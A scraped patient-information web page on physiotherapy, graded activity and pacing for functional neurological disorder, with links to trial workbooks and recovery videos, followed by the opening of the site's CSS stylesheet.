		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tics/">Functional Tics</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/bladder-symptoms-and-fnd/">Bladder symptoms and FND</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-drop-attacks/">Functional Drop Attacks</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/visuals-symptoms/">Functional Visual Symptoms</a></li>
	</ul>
</li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/">Common Associated Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/fatigue/">Fatigue</a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/">Dissociative Symptoms</a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/pain/">Pain</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/sleep-problems/">Sleep Problems</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/headache/">Headache</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/post-concussion-syndrome/">Post-Concussion Syndrome</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/worry-panic/">Anxiety and Panic</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/health-anxiety/">Health Anxiety</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/complex-regional-pain-syndrome/">Complex Regional Pain Syndrome</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/low-mood/">Low Mood</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/ibs-chest-and-other-symptoms/">IBS, Chest and other symptoms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1065"><a href="https://neurosymptoms.org/en/causes/">Causes</a>
<ul class="sub-menu">
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://neurosymptoms.org/en/causes/how-was-it-happened/">How has it happened?</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://neurosymptoms.org/en/causes/why-has-it-happened/">Why has it happened?</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://neurosymptoms.org/en/causes/misdiagnosis-comorbidity/">Misdiagnosis / Comorbidity</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://neurosymptoms.org/en/causes/fnd-is-not-imagined/">FND is not imagined</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://neurosymptoms.org/en/causes/ten-myths-of-fnd/">Ten Myths of FND</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://neurosymptoms.org/en/causes/fnd-and-other-functional-disorders/">FND and other functional disorders</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1070"><a href="https://neurosymptoms.org/en/treatment/">Treatment</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://neurosymptoms.org/en/treatment/understanding-fnd/">Understanding FND</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://neurosymptoms.org/en/treatment/investigations/">Investigations</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-633 current_page_item menu-item-1073"><a href="https://neurosymptoms.org/en/treatment/physiotherapy-exercise/" aria-current="page">Physiotherapy / Activity</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://neurosymptoms.org/en/treatment/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://neurosymptoms.org/en/treatment/psychological-therapy/">Psychological Therapy</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://neurosymptoms.org/en/treatment/speech-and-language-therapy/">Speech and Language Therapy</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://neurosymptoms.org/en/treatment/medication/">Medication</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://neurosymptoms.org/en/treatment/family-and-work/">Family and Work</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://neurosymptoms.org/en/treatment/treatment-of-functional-seizures/">Treatment of Functional Seizures</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://neurosymptoms.org/en/treatment/treatment-of-limb-weakness/">Treatment of Limb Weakness</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://neurosymptoms.org/en/treatment/treatment-of-tremor-spasms/">Treatment of Tremor/Movement Problems</a></li>
	<li id="menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://neurosymptoms.org/en/treatment/managing-relapses/">Managing Relapses</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://neurosymptoms.org/en/treatment/ive-tried-everything-nothing-helps/">&#8220;I&#8217;ve tried everything, nothing helps&#8221;</a></li>
	<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://neurosymptoms.org/en/treatment/fnd-and-intellectual-disablity/">FND and Intellectual Disability</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://neurosymptoms.org/en/stories/">Stories</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1149"><a href="https://neurosymptoms.org/en/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://neurosymptoms.org/en/media/fnd-videos/">FND videos</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://neurosymptoms.org/en/media/pain-videos/">Pain Videos</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://neurosymptoms.org/en/media/neuroscience-films/">Neuroscience Films</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://neurosymptoms.org/en/media/other-media/podcasts-radio-shows/">Podcasts &#038; Radio Shows</a></li>
	<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://neurosymptoms.org/en/media/other-media/not-there-a-graphic-novel-about-functional-seizures/">&#8216;Not there&#8217; a graphic novel about functional seizures</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://neurosymptoms.org/en/media/other-media/">Other Media</a></li>
</ul>
</li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://neurosymptoms.org/en/faq-2/">FAQ</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://neurosymptoms.org/en/about/">About</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://neurosymptoms.org/en/factsheets/">Fact Sheets</a></li>
 <li class="hide-menu external-link"> <a href="/external-organisations"> FND Links </a></li> <li class="hide-menu"> <a href="/feedback"> Feedback </a></li> <li class="hide-menu"><a href="/donate"> Donate</a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </header>


    <!-- END HEADER --><div class="medics-single-blog section-main header-blog">
    <div class=" container-medics container">
        <div class="header-breadcrumb">
            <div id="crumbs" class="font-14 color-fff conter-text medics-breadcrumb"><a href="https://neurosymptoms.org/en/">Home</a> / <a href="https://neurosymptoms.org/en/treatment/">Treatment</a> / Physiotherapy / Activity</div>        </div>
        <h2 class="page-heading">
            Physiotherapy / Activity            <span class="save-btn">
            <button type="button" id="savedButton" class="btn btn-primary" value="633" onclick="saveRecommenderLocal('633', 'symptoms', 'Physiotherapy / Activity', 'https://neurosymptoms.org/en/treatment/physiotherapy-exercise/')"> Save </button>
            </span>
        </h2>
    </div>
</div>
<div class="container container-medics">
    <div class="col-xs-12 col-sm-9 col-md-9 clearfix no-padding medics-fullsidebar full-width-template">
                
<p>Since about 2012 there has been increasing evidence to support the role of physiotherapy as part of treatment for people with FND, especially those with functional movement disorders and limb weakness. </p>



<h3>Specific FND-focused physiotherapy techniques</h3>



<p>We have learnt in recent years that the kind of movement retraining needed in FND is different in many aspects to what is needed after a stroke or for someone with multiple sclerosis. </p>



<p><a href="https://pre-prod.neurosymptoms.org/en/factsheets/functional-limb-weakness/" data-type="page" data-id="2090">Functional Limb Weakness</a>. In FND, movement is usually worse when someone is thinking or trying really hard to make a movement. But their &#8216;automatic&#8217; movements, which they do when they are distracted or thinking about something else are usually much better or normal. That is the basis of some of the &#8216;positive&#8217; signs of FND that enable the diagnosis to be made at the bedside, like <a href="https://pre-prod.neurosymptoms.org/en/factsheets/functional-limb-weakness/" data-type="page" data-id="2090">Hoover&#8217;s sig</a>n or the <a href="https://pre-prod.neurosymptoms.org/en/factsheets/functional-tremor/" data-type="page" data-id="2109">Tremor Entrainment</a> test.</p>



<p>FND-focused physio recognises this difference between voluntary and automatic movements and uses it to try to regain more normal movement patterns. So if you have a weak leg, instead of trying really hard to move it, a physio might ask you to kick a ball, or focus on a spot ahead of you. For some people, different walking patterns like &#8216;ice-skating&#8217; or even jogging can help achieve better, more natural movement. You can read more specifics on these pages about the treatment of <a href="https://pre-prod.neurosymptoms.org/en/treatment/treatment-of-limb-weakness/" data-type="page" data-id="655">limb weakness</a> and <a href="https://pre-prod.neurosymptoms.org/en/treatment/treatment-of-tremor-spasms/" data-type="page" data-id="657">movement disorder.</a> </p>



<p>You can&#8217;t spend all the time trying to distract yourself &#8211; this is just a way to &#8216;open the door&#8217; to more natural movement and better connections between brain and body that are part of improving from FND movement problems.</p>



<h3>Understanding activity and &#8216;boom and bust&#8217;</h3>



<p>Most people with FND also have fatigue, weakness or pain, which they find is made worse by activity.</p>



<p>For many patients, the problem is not so much that they don&#8217;t do any activity, it&#8217;s that the activity they do is quite cyclical. So, one day you might be feeling a bit better, you rush round doing all the jobs you couldn&#8217;t do before because you were feeling so ill, but then you feel much worse again, either later that day or the next day.</p>



<p>When your symptoms get worse again, it&#8217;s demoralising, you feel back to square one. The graph below shows what happens.</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:61% auto"><figure class="wp-block-media-text__media"><img width="549" height="413" src="/wp-content/uploads/2020/11/Physio-image-1.jpg" alt="" class="wp-image-634 size-full" srcset="https://neurosymptoms.org/wp-content/uploads/2020/11/Physio-image-1.jpg 549w, https://neurosymptoms.org/wp-content/uploads/2020/11/Physio-image-1-300x226.jpg 300w" sizes="(max-width: 549px) 100vw, 549px" /></figure><div class="wp-block-media-text__content">
<p>… You will still have days when you feel as if you&#8217;re &#8220;back to square one&#8221;. But if you&#8217;re improving slowly overall, that&#8217;s the main thing …</p>



<p>… Yes, activity makes the symptoms worse, but no, you are not causing more damage. …</p>
</div></div>



<p>The principles of rehabilitation in this situation are to recognise that you are probably doing a bit too much on the good days and not enough on the bad days.</p>



<p>On a good day, set yourself a modest task, it might be a walk to the shop, it might just be a small job in the house. Make it something that is a bit less than you would do on your best day, but more than you would do on your worst. Leave some petrol in the tank!</p>



<p>You can download a guide to graded exercise therapy used successfully in a trial of people with persistent fatigue<a href="https://neurosymptoms.org/wp-content/uploads/2023/03/GET-guide-booklet-version-1-22062010.pdf" data-type="attachment" data-id="13492" target="_blank" rel="noreferrer noopener"> here</a>. </p>



<p>On a bad day try to do some minimum things like getting out of bed and getting dressed. If you feel up to it, leaving the front door and going outside, if only for a few minutes is better than staying inside all day.</p>



<p>If you stick to the SAME level of activity every day, hopefully you&#8217;ll find that after a while, perhaps a few weeks, this SAME level of activity may make you just a little less tired than it did before, or cause just a little less pain.</p>



<p>You will still have days when you feel as if you&#8217;re &#8220;back to square one&#8221;. But if you&#8217;re improving slowly overall, that&#8217;s the main thing (see graph below). But there is no getting away from the fact that doing this is tough. It&#8217;s as tough as losing weight or kicking a bad habit. </p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" src="/wp-content/uploads/2020/11/Physio-image-2.jpg" alt="" class="wp-image-635" width="797" height="601" srcset="https://neurosymptoms.org/wp-content/uploads/2020/11/Physio-image-2.jpg 536w, https://neurosymptoms.org/wp-content/uploads/2020/11/Physio-image-2-300x226.jpg 300w" sizes="(max-width: 797px) 100vw, 797px" /><figcaption>Days when you feel back to square one can make you feel like you are going nowhere &#8211; but what is the overall pattern of improvement?</figcaption></figure>



<p>Physiotherapy and Occupational Therapy can often be very helpful in these situations. Physios and OTs are used to working with the day-to-day limitations that patients have, regardless of their cause. They may be able to design a graded activity program that suits your particular symptoms and help you work through it. Graded activity has been shown to be helpful for some people with chronic fatigue and pain.</p>



<p>Graded increases in activity are not for everyone, and no one should feel forced into it. Some people need to stabilise their activity first using pacing techniques before they are ready to think about graded exercise.</p>



<p>Physiotherapists may also have a critical role in helping advise employers, so for example, a return to work can be phased in partnership with the employer. Read more about <a href="/treatment-2/family-and-work/">work-related issues here</a>.</p>



<p>If, after several weeks or months, you feel things are improving, be aware that recovery in FND can be fragile so be careful. Don&#8217;t rush to make lots of big life changes. Make any changes to work, school or home life slowly, and don&#8217;t make too many demands of your body</p>



<p>Psychologists may also be useful in helping you cope with the inevitable &#8216;ups and downs&#8217; that go along with attempting this kind of rehabilitation.</p>



<p>What often goes wrong is that increasing activity leads to increasing symptoms, which makes the person think that they must be making their condition worse, causing damage to their back or muscles. The important thing here is that you&#8217;re not causing damage if you do it slowly. Yes, activity makes the symptoms worse, but no, you are not causing more damage.</p>



<p>The more activity you do, hopefully the less symptoms you will get (eventually).</p>



<p>For detailed <a href="https://jnnp.bmj.com/content/suppl/2014/11/28/jnnp-2014-309255.DC1/jnnp-2014-309255supp-new.pdf">consensus recommendations </a>regarding physiotherapy for functional motor disorders click on this <a href="https://jnnp.bmj.com/content/suppl/2014/11/28/jnnp-2014-309255.DC1/jnnp-2014-309255supp-new.pdf">link</a> which takes you to a <a href="/wp-content/uploads/2021/04/jnnp-2014-309255supp-new.pdf">2014 article</a> written by physiotherapists, neurologists, occupational therapy and neuropsychiatrists, all with experience of treating people with FND.</p>



<p>You may wish to share this with your physiotherapist to see if it gives you both new ideas.</p>



<p>If you would like to see the <strong>Patient Workbook</strong> from the <a rel="noreferrer noopener" href="https://www.physio4fmd.org/" data-type="URL" data-id="https://www.physio4fmd.org/" target="_blank">Physio4FMD trial </a>that Glenn Nielsen in London led then you can now download it free from this <a rel="noreferrer noopener" href="https://sgul.figshare.com/collections/Physio4FMD_A_randomised_controlled_trial_of_specialist_physiotherapy_for_functional_motor_disorder_Trial_materials/7172766" data-type="URL" data-id="https://sgul.figshare.com/collections/Physio4FMD_A_randomised_controlled_trial_of_specialist_physiotherapy_for_functional_motor_disorder_Trial_materials/7172766" target="_blank">site</a>. Physiotherapists can also download the <strong>Intervention Manual </strong>from the same <a rel="noreferrer noopener" href="https://sgul.figshare.com/collections/Physio4FMD_A_randomised_controlled_trial_of_specialist_physiotherapy_for_functional_motor_disorder_Trial_materials/7172766" data-type="URL" data-id="https://sgul.figshare.com/collections/Physio4FMD_A_randomised_controlled_trial_of_specialist_physiotherapy_for_functional_motor_disorder_Trial_materials/7172766" target="_blank">site</a>.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" src="https://pre-prod.neurosymptoms.org/wp-content/uploads/2024/12/Workbook-and-Manual-together.png" alt="" class="wp-image-15657" width="820" height="529"/></figure></div>


<p>There are some useful videos showing how physiotherapy works on the <a href="https://pre-prod.neurosymptoms.org/en/media/fnd-videos/" data-type="page" data-id="1220">FND videos</a> page.  I&#8217;ve also reproduced some of them below</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="How am I running when I cant walk ? Recovery from FND gait disorder" width="745" height="419" src="https://www.youtube.com/embed/Y2kwQrhxttU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="My Functional Neurological Disorder (FND) Recovery Story" width="745" height="419" src="https://www.youtube.com/embed/9USepwToLqk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Kylee&#039;s Story" width="745" height="419" src="https://www.youtube.com/embed/oZje5M5xuhk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>I also recommend Eva&#8217;s Story from a MotionRehab a private provider in the UK. I don&#8217;t endorse any private providers on this site but this film gives a great insight in to how creative physiotherapy that uses the person&#8217;s experience of &#8220;good&#8221; movement &#8211; in this case Eva is an amazing dancer &#8211; can help with recovery. <a href="https://www.motionrehab.co.uk/evas-story/" data-type="URL" data-id="https://www.motionrehab.co.uk/evas-story/" target="_blank" rel="noreferrer noopener">https://www.motionrehab.co.uk/evas-story/</a></p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.motionrehab.co.uk/evas-story/" target="_blank" rel="noopener noreferrer"><img loading="lazy" src="https://pre-prod.neurosymptoms.org/wp-content/uploads/2024/01/Eva-dancing-1024x702.jpg" alt="" class="wp-image-14203" width="477" height="326" srcset="https://neurosymptoms.org/wp-content/uploads/2024/01/Eva-dancing-1024x702.jpg 1024w, https://neurosymptoms.org/wp-content/uploads/2024/01/Eva-dancing-300x206.jpg 300w, https://neurosymptoms.org/wp-content/uploads/2024/01/Eva-dancing-768x527.jpg 768w, https://neurosymptoms.org/wp-content/uploads/2024/01/Eva-dancing.jpg 1280w" sizes="(max-width: 477px) 100vw, 477px" /></a></figure></div>


<p>If you want to hear about FND physio from a professional, there is no one better than <a href="https://www.sgul.ac.uk/profiles/glenn-nielsen" data-type="URL" data-id="https://www.sgul.ac.uk/profiles/glenn-nielsen">Glenn Nielsen</a>, Senior Lecturer in Physiotherapy at St George&#8217;s Hospital, London. Glenn has led the field globally with new approaches to physiotherapy for FND including the recommendations on this page.</p>



<p>Here he is talking about FND to an audience of MS specialists, who need to know about FND because it can co-exist with MS sometimes or be mistaken for it. Its for health professionals but you might find it gives you some insights in to how FND focused physiotherapy works.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Dr Glenn Nielsen - Motor FND: recent advances and future directions" width="745" height="419" src="https://www.youtube.com/embed/Ec330Dlcg6c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>I also recommend the videos collected by Julie Hershberg and her physiotherapy team at &#8220;<a href="https://www.reactivept.com/fnd" data-type="URL" data-id="https://www.reactivept.com/fnd" target="_blank" rel="noreferrer noopener">re+active therapy &amp; wellness</a>&#8221; in Los Angeles who have collected many further video examples of how physiotherapy can help some people with FND. Their YouTube playlist is <a rel="noreferrer noopener" href="
https://www.youtube.com/playlist?list=PL4QohjtCEzJ7bRNY8yCiSBNP7FeXBY4KC"
 data-type="URL" data-id="
https://www.youtube.com/playlist?list=PL4QohjtCEzJ7bRNY8yCiSBNP7FeXBY4KC"
 target="_blank">here</a></p>



<figure class="wp-block-image aligncenter size-full"><a href="
https://www.youtube.com/playlist?list=PL4QohjtCEzJ7bRNY8yCiSBNP7FeXBY4KC"
 target="_blank" rel="noreferrer noopener"><img src="https://pre-prod.neurosymptoms.org/wp-content/uploads/2024/12/FND-success-stories.png" alt="" class="wp-image-15658"/></a></figure>



<p>Here are a couple of taster videos from re-active therapy to give you some ideas</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Unstoppable with FND" width="745" height="419" src="https://www.youtube.com/embed/E7prpISc0g4?list=PL4QohjtCEzJ4QyUHcGW3schdwpl87W_Zz" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="FND Progress from First Steps to Thriving" width="745" height="419" src="https://www.youtube.com/embed/wG60ud8yqiY?list=PL4QohjtCEzJ4QyUHcGW3schdwpl87W_Zz" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Thank you to Glenn Nielsen and Kate Holt for additional contributions to this page</p>
            </div>
    <div class="col-xs-12 col-sm-3 col-md-3 details-page-sidebar">
        </div>
</div>
<div class="cookies-content" id="acceptCookies">
    <div class="container container-medics">
        <div class="col-xs-12 col-sm-10 col-md-10 cookie-text">
            We value your privacy. We use cookies to ensure that we give you the best experience on our website. By clicking "Accept" you consent to our use of cookies. You may loose some of the functionality by denying the use of cookies. <a href="copyright-and-terms-and-conditions">Privacy Policy</a>
        </div>
        <div class="col-xs-12 col-sm-2 col-md-2">
            <button onClick="acceptCookie()" class="btn btn-primary"> 
                                Accept
            </button>
            <button onClick="denyCookie()" class="btn btn" style="padding:4px 12px; margin-left:10px; color:black;"> 
                                Deny
            </button>
        </div>
    </div>
</div><div class="modal fade success-modal" id="donatPopup" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <img data-dismiss="modal" class="close-btn" alt="Close" title="Close"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/close-small.png" />
            </div>
            <div class="modal-body">
                <p>  
                    <img data-dismiss="modal" class="donate-icon" alt="Donate" title="Donate"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/donate.png" /> </p>
           

                <p class="donat-text">
                        We will be re-directing you to the University of Edinburgh’s donate page, which enable donations in a secure manner on our behalf. We use donations for keeping the site running and further FND research.                </p>
                <p>
                    <a href="https://donate.ed.ac.uk/support/functionldisordrres"
                        target="_blank" class="btn btn-primary">
                        continue
                    </a>
                </p>
            </div>
        </div>
    </div>
</div>
<footer>
        <div class="footer-menu">
        <div class="container container-medics ">
            <div class="col-md-3 footer-blogs clearfix">
                <h4 class="founded-heading">
                    Funded by Scottish Government                </h4>
                <p>
                    <a href="https://www.gov.scot/publications/neurological-care-support-scotland-framework-action-2020-2025/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/The-scottish-logo.png" />
                    </a>
                </p>
                <hr />
                <p>
                   Powered by <br />
                    <a href="https://cognihealth.uk/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/cognihealth-logo.png" />
                    </a>
                </p>
                </p>
                            </div>
            <div class="col-md-3 recent-bolg footer-blogs clearfix">

                <h4>Useful Links </h4>
                <ul>
                    <!-- <li>
                        <a href="/about-us">About </a>
                    </li> -->
                    <li>
                        <a href="/stories">Stories </a>
                    </li>
                    <li>
                        <a href="/fnd-videos"> Media</a>
                    </li>
                    <li>
                        <a href="/faq">FAQ </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix">
                <h4>Media </h4>
                <ul>
                    <li>
                        <a href="/fnd-videos"> FND Videos </a>
                    </li>
                    <li>
                        <a href="/pain-videos"> Pain Videos </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix no-padding-right">
                <h4 style="margin-bottom:20px;"> Social</h4>
                                <a class="twitter-timeline" data-height="300" data-theme="light"
                    href="https://twitter.com/jonstoneneuro?ref_src=twsrc%5Etfw">Tweets by jonstoneneuro</a>
                <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

            </div>
        </div>

    </div>
        <div class="copyright col-md-12 no-padding">
        <div class="container container-medics">
            <div class="col-md-8">
                <p>
                    Copyright of Prof Jon Stone. All Rights Reserved                 </p>
            </div>
            <div class="col-md-4">
                <p>
                    <a href="/copyright-and-terms-and-conditions-3" class="term-link"> Terms of Use</a>
                </p>
            </div>
</footer>
<div class="loader-container" id="loader">
    <div class="loader"> </div>
</div>

<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/common.js"></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js"></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0
body_size: 78720
content:
/*
Theme Name: Medics
Theme URI: https://fasterthemes.com/wordpress-themes/medics
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: Medics is a lightweight, faster, clean, super flexible and bootstrap based responsive theme mainly designed for doctors and hospitals but can be used in any business or personal website as well. Medics Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling.Medics theme has got custom widgets, customizer options etc in order to get it customized as per your needs. Home page layout contains in-built and recent posts are touch friendly slider based on owl carousel. Pro or Paid version includes custom post types for managing team (doctors), slider on the home page and many more features! Step by step documentation and dummy data of Medics theme is available for free at: https://fasterthemes.com/documentation/medics/
Version: 2.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Medics Theme, Copyright 2020 fasterthemes.com
Medics is distributed under the terms of the GNU GPL
Tags: right-sidebar, left-sidebar, theme-options, three-columns, custom-menu, featured-image-header, full-width-template, sticky-post, threaded-comments, custom-background, custom-header, editor-style, featured-images, translation-ready
Text Domain: medics
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* CSS Document */
html {
    scroll-behavior: smooth;
}
body{
    font-family: 'Calibri', sans-serif;
    /* font-family: 'Calibri'; */
    font-size: 16px;
}
h2 {
    color: #88b431;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 25px;
    font-weight: bold;  
    margin-top: 0;
}
h5 {

}
h6 {
    line-height: 28px;
    font-size: 18px;
    color: #87b622;
    margin-bottom: 0px;
    font-weight: bold;
}

p {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
.wp-block-image {
